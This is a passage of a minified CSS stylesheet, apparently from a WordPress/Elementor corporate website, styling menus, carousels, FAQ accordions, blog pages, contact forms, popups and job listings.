ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu{width:100%;float:left;position:relative}.mega-sub-menu .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-sub-menu .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.mega-sub-menu .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.mega-sub-menu .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li a:before{content:"";background-image:var(--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.mega-sub-menu .sub-menu li:hover a:before{opacity:1;left:0}.mega-sub-menu .sub-menu li:hover a{padding-left:15px}.mega-sub-menu .sub-menu li:hover a{color:#034b8f}#content.site-content>.elementor{width:100%;float:left;display:inline-block;vertical-align:top}@media (min-width:1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px!important}}.theme-carousel .swiper-slide{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.theme-carousel .swiper-slide .swiper-slide-inner{width:100%;float:left;height:120px;position:relative;min-width:280px!important}.theme-carousel .swiper-slide .swiper-slide-inner .swiper-slide-image{max-width:100%;max-height:100%;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out;padding:15px!important;box-sizing:border-box!important}.elementor-swiper-button.elementor-swiper-button-prev{left:50%;margin-left:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-prev .eicon-chevron-left{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-prev .eicon-chevron-left:after{content:"";background-image:var(--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px;left:11px;top:11px;position:absolute}.elementor-swiper-button.elementor-swiper-button-next{left:50%;margin-right:-70px;position:relative;top:initial;transform:initial;overflow:initial!important;margin-bottom:20px!important}.elementor-swiper-button-next .eicon-chevron-right{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.elementor-swiper-button-next .eicon-chevron-right:after{content:"";background-image:var(--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;position:absolute;left:11px;top:11px}.elementor-swiper-button-next .eicon-chevron-right:hover,.elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #015b9c!important;background:#015b9c!important}.elementor-swiper-button-next .eicon-chevron-right:hover:after,.elementor-swiper-button-prev .eicon-chevron-left:hover:after{filter:brightness(0) invert(1)}.customer-feedback-wp{display:inline-block;vertical-align:top;z-index:1}.engagement-passion-technology-wp{width:100%;float:none;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);margin-bottom:0;display:inline-block;vertical-align:top}.elementor-widget-text-editor{font-family:"Open Sans",sans-serif!important}.corevalue-box-portrait .corevalue-box{display:inline-block;min-height:315px}.corevalue-box-portrait .corevalue-box:before{left:10px}.corevalue-box-portrait .corevalue-box .corevalue-left{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.corevalue-box-portrait .corevalue-box .corevalue-right{width:100%;display:inline-block;text-align:left}.elementor-section.elementor-section-stretched{position:relative;width:100%;float:none;display:inline-block;vertical-align:top}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.faq-theme{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion{width:100%;float:none;position:relative;display:inline-block;vertical-align:top}.faq-theme .elementor-accordion-item{background:#fff;margin-bottom:10px;width:100%;float:none;position:relative;display:inline-block;vertical-align:top;border:none!important}.faq-theme .elementor-accordion-item .elementor-tab-title{background:#f0f1f7;width:100%;float:none;position:relative;font-size:14px;font-weight:600;cursor:pointer;display:inline-block;vertical-align:top;line-height:24px;padding:12px 15px 12px 40px}.faq-theme .elementor-accordion-item .elementor-tab-content{width:100%;float:left;position:relative;vertical-align:top;padding:12px 15px 12px 40px;border:1px solid #f3f3f3}.faq-theme .elementor-accordion-item .elementor-tab-content p{width:100%;float:left;position:relative;color:#717171;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-accordion-title{color:#2f2f2f!important;font-weight:600;font-family:"Open Sans",sans-serif!important}.faq-theme .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon{position:absolute;top:12px;left:10px;text-align:center;color:#0e418b!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-1008 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 0px!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;transform:rotate(270deg)}.single-blog.full-blog .blog-banner{height:500px}.blog-list-theme{width:100%;float:left;position:relative;margin-bottom:30px}.single-blog.single-blog-left{padding-left:300px;position:relative;min-height:220px}.single-blog.single-blog-left .blog-banner{position:absolute;top:0;left:0;width:300px;height:100%}@media(max-width:1200px){.single-blog.single-blog-left{padding:0;min-height:initial}.single-blog.single-blog-left .blog-banner{position:relative;width:100%;float:none;height:200px}}.sitemenu-theme .aioseo-html-sitemap{width:100%;float:left;position:relative}.sitemenu-theme .aioseo-html-sitemap h4{float:left;font-size:20px!important;line-height:1.2;margin-bottom:10px;color:#16223a!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;text-transform:capitalize}.sitemenu-theme .aioseo-html-sitemap ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0 0 30px 0;column-count:2}.sitemenu-theme .aioseo-html-sitemap ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px;font-weight:400}.sitemenu-theme .aioseo-html-sitemap ul li:before{content:"";width:8px;height:8px;background:#80cd29;position:absolute;top:7px;left:0}.blog-description p{font-size:15px!important}.blog_image{height:500px!important}.blog-description ul{width:100%;float:none;display:inline-block;vertical-align:top}.blog-description ul li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.post-navigation{display:none}.blog_top_title{font-size:25px;color:#000;text-transform:capitalize;margin:0;line-height:26px;font-weight:700;margin-bottom:12px}.page-content-theme{padding-right:0px!important}.related-blog-carousel .owl-nav .owl-next,.related-blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.related-blog-carousel .owl-nav .owl-next:hover,.related-blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.related-blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.related-blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.related-blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.related-blog-carousel .owl-nav{text-align:right;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:0;top:-120px;right:0}.theme-header-sidebar{width:100%;float:none;position:relative;margin:0px!important;display:inline-block;vertical-align:top;background:#06234e;border-top:1px solid rgb(255 255 255 / 19%)}.theme-header-sidebar .sidebar-list{width:100%;float:left;text-align:left;display:flex;position:relative}.breadcrumb-theme{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block;margin:15px 0}.breadcrumb-theme #tsh_breadcrumbs .separator{font-size:20px;color:#303030;font-weight:100;width:15px;color:transparent!important;position:relative;line-height:24px!important}.breadcrumb-theme #tsh_breadcrumbs .separator:before{content:"";width:7px;height:7px;border-top:1px solid #303030;border-right:1px solid #303030;position:absolute;left:2px;top:12px;transform:rotate(45deg)}.breadcrumb-theme #tsh_breadcrumbs{overflow:hidden;list-style:none;width:100%;float:left;padding:0;text-align:left;white-space:nowrap;display:inline-block;margin:0;font-size:13px}.breadcrumb-theme #tsh_breadcrumbs li{margin-right:6px;display:inline-block;vertical-align:middle}.breadcrumb-theme #tsh_breadcrumbs li a{font-weight:600;color:#5b5b5b}.breadcrumb-theme #tsh_breadcrumbs li .bread-current{font-weight:600;color:#38adf4}.full-blog-page{width:100%;float:left;padding:0 150px}.full-blog-page .single-blog{border:none;box-shadow:none}.full-blog-page .single-blog .blog-banner{border-radius:15px;overflow:hidden;margin-bottom:25px}.full-blog-page .single-blog .blog-content{padding:0}.full-blog-page .single-blog .blog-content p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.full-blog-page .single-blog .blog-content .blog-ul-ol,.full-blog-page .single-blog .blog-content .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li{margin:0;font-size:14px;line-height:30px}.widget-theme{margin:0px!important;width:100%;float:left}.widget-theme.widget_search{width:auto;margin:15px 0px!important}.widget-theme h2{width:100%;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;border-bottom:2px solid #d6d6d6;padding-bottom:4px;font-weight:600;margin-top:0}.widget-theme ul,.widget-theme ol{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block}.widget-theme ul li,.widget-theme ol li{list-style:none;padding-right:0;margin-bottom:0;position:relative;text-align:left;display:inline-block;vertical-align:top;margin-right:25px}.widget-theme ul li.current-cat a,.widget-theme ol li.current-cat a{color:#4a9cce!important}.widget-theme ul li a,.widget-theme ol li a{color:#ffffff!important;font-size:14px;text-align:left;float:none;display:inline-block;vertical-align:top;font-weight:600;border-radius:0;line-height:64px;padding:0;position:relative;background:transparent!important}.widget-theme ul li a:before,.widget-theme ol li a:before{content:"";width:100%;height:3px;bottom:0;left:0;position:absolute;background:transparent}.widget-theme ul li.current-cat a:before,.widget-theme ol li.current-cat a:before{background:#4a9cce}.widget-theme ul li a:hover,.widget-theme ol li a:hover{color:#4a9cce!important;background:transparent!important}.wp-block-search .wp-block-search__label{width:auto;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;padding-bottom:4px;font-weight:600;margin-top:0}.wp-block-search__inside-wrapper{width:100%;float:left;font-size:20px;text-transform:capitalize;color:#484839;font-weight:400;margin:0px!important;position:relative}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 100px 0 20px!important;border-radius:180px!important;font-size:15px!important;border:none!important;height:34px!important;width:100%;min-width:300px}.wp-block-search__inside-wrapper .wp-block-search__button{background:#4a9cce !IMPORTANT;height:34px;border:none!important;padding:0 25px!important;color:#fff!important;font-size:13px;position:absolute;right:0;border-radius:180px!important}.newsletter_footer_section{width:100%;float:left;position:relative;padding:40px 0;background:#f7f9fc;border-radius:15px;overflow:hidden;text-align:center}.tnp-subscription .tnp-field-email{width:calc(100% - 110px);float:left}.tnp-subscription .tnp-field-email label{display:none}.tnp-subscription .tnp-field-email .tnp-email{background-clip:padding-box;border:1px solid #ced4da;background:#fff;border-radius:180px 0 0 180px;border-right:none!important;height:44px!important;padding:0 15px!important}.tnp-subscription .tnp-field-button{width:110px;float:left;margin:0px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{height:44px!important;width:100%;border-radius:0 180px 180px 0;color:#fff!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}@media(max-width:991px){.full-blog-page{padding:0 0px!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:25px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{width:40%;min-width:40%}}@media(max-width:767px){.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{width:100%;max-width:100%;padding-right:0}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:none}.theme-header-sidebar .sidebar-list{display:inline-block;vertical-align:top}.widget-theme{width:100%;float:left}.widget-theme.widget_search{margin-top:0px!important;width:100%}}.full-blog-page .table-of-contents{border-radius:16px;font-size:1rem;padding:32px 50px 15px;margin-top:0;margin-bottom:0;background-color:#f5f7fa}.full-blog-page .table-of-contents .table-content-title{margin-bottom:0px!important}.full-blog-page .table-of-contents h2,.full-blog-page .table-of-contents .table-content-title .elementor-heading-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;width:100%;float:left;position:relative}.full-blog-page .blog-ul-ol,.full-blog-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}.full-blog-page h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.full-blog-page .elementor-widget-image{width:100%;float:left;text-align:center}.full-blog-page .elementor-widget-image img{border-radius:20px}.full-blog-page .wp-block-table{width:100%;float:left;overflow:auto}.full-blog-page .wp-block-table table{border:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr:nth-child(odd) td{background-color:#f5f7fa}.blog-full-page .widget-theme.widget_search{display:none!important}.blog-author-information{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:30px;display:table;border-radius:20px!important}.blog-author-information .blog-author-img{display:table-cell;vertical-align:middle}.blog-author-information .blog-author-img img{width:100px;height:100px;min-width:100px;min-height:100px;float:left;position:relative}.blog-author-information .blog-author-data{display:table-cell;vertical-align:middle;padding-left:25px}.blog-author-information .blog-author-data .blog-author-name{margin:0px!important;color:#fff;font-size:22px;width:100%;float:left;position:relative;text-transform:capitalize}.blog-author-information .blog-author-data p.blog-author-description{color:#fff!important;font-size:13px!important;width:100%;float:left;position:relative;line-height:22px!important;opacity:.8}@media (max-width:768px){.blog-author-information{display:inline-block;vertical-align:top;text-align:left}.blog-author-information .blog-author-img{display:inline-block;width:100%;float:left;margin-bottom:15px}.blog-author-information .blog-author-data{padding:0;width:100%;float:left;position:relative}}.blog-custom-info{background:#f7f7f7;border-radius:20px;width:100%;float:none;display:inline-block;vertical-align:top;padding:20px;margin:30px 0}.blog-custom-info:before{content:"";background:var(--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a) center center;position:absolute;bottom:25px;left:0;width:100%;height:25%;background-size:15px;opacity:.07}.blog-custom-info .section-title h2{line-height:1.8;width:100%;float:left;position:relative;font-weight:600;font-size:25px!important;color:#06234e!important;margin:0px!important;padding:0 50px 0 0px!important}.blog-custom-info .section-title h2:before{content:"";width:40px;height:2px;position:absolute;left:0;bottom:0;background:#75c447}.blog-custom-info .section-title h2:after{content:"";width:40px;height:2px;position:absolute;left:40px;bottom:0;background:#33a5dc}.blog-custom-info p,.blog-custom-info .section-paragraph{margin:0;font-size:14px;line-height:30px;margin-bottom:10px!important;color:#000}.blog-custom-info .section-buttons{width:100%}.blog-custom-info .section-buttons .btn{width:auto;float:left;height:42px}.blog-custom-info .calendly-btn{background-color:#6fc33d!important;color:#ffffff!important;margin:0px!important;height:42px!important;line-height:42px!important;font-size:14px!important;text-transform:capitalize;padding:0 15px!important;width:160px!important;text-align:center}.blog-custom-info .calendly-btn:hover{background-color:#5aa92b!important}.blog-custom-info .contact-us-btn.btn{padding:0px!important}.blog-custom-info .section-buttons .elementor-widget-wrap,.blog-custom-info .section-buttons .elementor-column{display:inline-block!important;width:100%!important}.blog-custom-info .section-buttons .elementor-element{width:auto;float:right;margin:10px 0 0 10px!important}.blog-custom-info .contact-us-btn.btn .elementor-button{background-color:#ffffff!important;color:#6fc33d;margin:0px!important;height:42px!important;line-height:40px!important;font-size:15px!important;font-family:"Open Sans",sans-serif!important;padding:0px!important;border:1px solid #6fc33d!important;text-transform:capitalize!important;width:160px!important;text-align:center}.blog-custom-info .contact-us-btn.btn .elementor-button:hover{background:#6fc33d!important;color:#fff!important}.quickform-box{width:100%;float:none;position:relative}.service-page-banner .wpforms-container-full .wpforms-form .wpforms-field-label-inline{color:#161616;vertical-align:top;display:inline-block;line-height:26px;font-size:13px!important}.service-page-banner .wpforms-container-full .wpforms-form input[type=radio]{border-radius:50%;width:16px!important;height:16px!important;margin:5px!important}.service-page-banner .wpforms-container .wpforms-form{max-width:475px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.service-page-banner .wpforms-field .wpforms-field-label,.popmake .wpforms-field .wpforms-field-label,.quickform-box .wpforms-field .wpforms-field-label{width:100%;float:left!important;position:relative;font-size:13px!important;margin-bottom:4px!important;color:gray;font-weight:normal!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field select{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field input{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field textarea,.popmake .wpforms-field textarea,.quickform-box .wpforms-field textarea{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:100px!important;width:100%!important;float:none!important;position:relative!important;resize:none!important;font-size:14px!important}.service-page-banner .wpforms-field .choices,.popmake .wpforms-field .choices,.quickform-box .wpforms-field .choices{width:100%;float:left;position:relative}.service-page-banner .wpforms-field .choices__inner,.popmake .wpforms-field .choices__inner,.quickform-box .wpforms-field .choices__inner{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:left!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-submit-container,.popmake .wpforms-submit-container,.quickform-box .wpforms-submit-container{padding:20px 0 0 0;clear:both;position:relative}.service-page-banner .wpforms-submit,.popmake .wpforms-submit,.quickform-box .wpforms-submit{background:rgb(4 72 141)!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;color:#fff!important;border:none!important;border-radius:8px!important;padding:0 30px!important;transition:initial!important;line-height:40px!important;float:right!important}.service-page-banner .wpforms-submit:hover,.popmake .wpforms-submit:hover,.quickform-box .wpforms-submit:hover{color:#fff!important;background:#044a8e!important}.pum-theme-7756 .pum-container,.pum-theme-lightbox .pum-container{border:2px solid #06234e!important;box-shadow:0 0 30px 0 rgb(184 184 184 / 52%)!important;background-color:rgba(255,255,255,1)!important;border-radius:25px!important;padding:40px!important}.pum-theme-7756 .pum-container:before,.pum-theme-lightbox .pum-container:before{content:""}.pum-theme-7756 .pum-title,.pum-theme-lightbox .pum-title{float:left!important;font-size:26px!important;line-height:1.2;color:#06234e!important;font-weight:700!important;width:100%!important;font-family:"Open Sans",sans-serif!important;text-align:center!important;margin-bottom:20px!important}.checkout-section{width:100%;float:none;margin-bottom:40px;display:inline-block;vertical-align:top;position:relative}.checkout-section .checkout-section-content{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;padding:50px 400px 50px 50px;border-radius:20px!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;text-align:left}.checkout-section .checkout-section-content:before{content:"";background:var(--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28) top center;position:absolute;bottom:25px;left:0;width:200px;height:200px;background-size:200px;opacity:.1}.checkout-section .checkout-section-content:after{content:"";background:var(--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9) center right no-repeat;position:absolute;bottom:0;right:50px;width:calc(100% - 50px);height:calc(100% - 50px);background-size:contain;opacity:.1;margin:25px}.checkout-section .common-heading{text-align:left;margin-bottom:20px}.checkout-section .common-heading .title{color:#fff!important}.checkout-section .common-heading .highlight-span{color:#8bcb0d!important}.checkout-section .common-heading .highlight-span:before{content:"";background:#fff}.checkout-section .common-heading .subtitle{color:#fff;opacity:.7}.checkout-section .checkout-service-list{width:100%;float:left;position:relative;margin:0}.checkout-section .checkout-service-list ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0}.checkout-section .checkout-service-list ul li{width:50%;float:left;position:relative;color:#fff;padding-left:20px;list-style:none;margin-bottom:10px;font-size:15px;padding-right:25px}.checkout-section .checkout-service-list ul li:before{content:"";width:8px;height:8px;background:#64b832;position:absolute;top:8px;left:0}@media (max-width:1200px){.checkout-section .checkout-service-list ul li{width:100%;padding-right:0}}@media (max-width:991px){.checkout-section .checkout-section-content{padding:40px}}.awsm-job-listings .awsm-job-item{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 10px 5px 0 #0000000d;border-radius:14px}.awsm-job-listings .awsm-job-item:hover{border:1px solid #c9c9c9}.awsm-job-listings .awsm-job-item .awsm-grid-left-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-grid-right-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-job-featured-image{position:absolute;left:0;top:0;width:36px;height:36px;margin:0;display:none}.awsm-job-listings .awsm-job-item .awsm-job-featured-image img{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-item .awsm-job-post-title{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700;margin:0px!important}.awsm-job-listings .awsm-job-specification-wrapper{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1;width:100%;padding-left:25px}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item i{color:#015b9c;position:absolute;line-height:30px;width:20px;top:0;left:0;text-align:center;margin:0}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item .awsm-job-specification-term{width:max-content;float:left;position:relative}.awsm-job-listings .awsm-job-more-container{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-more-container .awsm-job-more{width:100%;float:left;position:relative;font-size:14px}.awsm-filter-item-search{width:100%;float:left;position:relative}.awsm-filter-item-search label{display:none!important}.awsm-filter-item-search input{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding-left:20px!important;border:1px solid #f1f1f1}.awsm-filter-item-search input:focus,.awsm-filter-item-search input:hover{border:1px solid #e0e0e0}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;top:0;right:0}.awsm-job-single-wrap{width:100%;float:left;position:relative;border-radius:0}.awsm-job-single-wrap .awsm-job-content{width:100%;float:left;position:relative;background:#f5f5f5;border-radius:0;margin-bottom:30px;padding:0px!important;border-radius:0px!important;overflow:hidden}.awsm-job-single-wrap .awsm-job-content .awsm-job-head{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:inline-block;margin:0px!important;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content{width:100%;float:left;padding:30px;margin:0;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container{width:100%;float:left;padding:30px;border-top:2px solid #fff;display:inline-block;margin:0px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container .awsm-job-specification-item{margin-bottom:15px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li{font-size:14px!important;color:black!important;width:100%;float:left;list-style:none;padding-left:16px;margin-bottom:8px;position:relative;text-align:left}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:7px;left:0;border-radius:50%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a{color:#000}.awsm-job-single-wrap .awsm-job-form{width:100%;float:left;position:relative;border-radius:0;margin-bottom:30px;text-align:center}.awsm-job-single-wrap .awsm-job-form:before{content:"";background:var(--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d) center 